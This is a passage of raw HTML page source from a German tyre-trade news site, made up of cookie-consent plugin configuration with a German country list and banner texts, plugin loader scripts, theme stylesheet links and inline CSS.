Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SX":"Sint Maarten","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","SS":"S\u00fcdsudan","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Ausblenden","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","description":"Beschreibung","optOut":"Opt-out","optOutDesc":"Cookies kann gesetzt werden, um Widerspruch des beschriebenen Verhaltens zu speichern.","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Einwilligung ist fehlgeschlagen. Bitte versuchen Sie es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Kommunikation der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen unterteilt. Sogenannte \u201cessenzielle Services\u201d werden auf der Grundlage eines berechtigten Interesses genutzt und k\u00f6nnen nicht abbestellt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"a1c5bad87-6239-4910-b8ea-f0d097264f49","pageByIdUrl":"https:\/\/reifenpresse.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script><script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ad3fb5909b9a3957537db5554f96068242-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("ad3fb5909b9a3957537db5554f96068241-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-pro-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-pro-banner-js-before
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/7e755ecf1f1a3d05ba55aa3c810fab54/dist/1776882964.js?ver=fefcaa1c3eea3a500de03fb37bfd85c1" id="real-cookie-banner-pro-banner-js"></script>
<link skip-rucss rel='stylesheet' id='animate-css-css' href='https://reifenpresse.de/wp-content/plugins/real-cookie-banner-pro/public/lib/animate.css/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reifenpresse.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freifenpresse.de%2F2022%2F11%2F28%2Fbernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reifenpresse.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freifenpresse.de%2F2022%2F11%2F28%2Fbernd-stroink-uebergibt-fuehrung-seines-euromaster-betriebs-an-tochter-anna-lena-lampe%2F&#038;format=xml" />
<!-- reifenpresse.de is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="reife-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/grid.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/base.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/css/layout.css?ver=7.1&wpr_t=1769645004' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/shortcodes.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=7.1&wpr_t=1769645004' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://reifenpresse.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 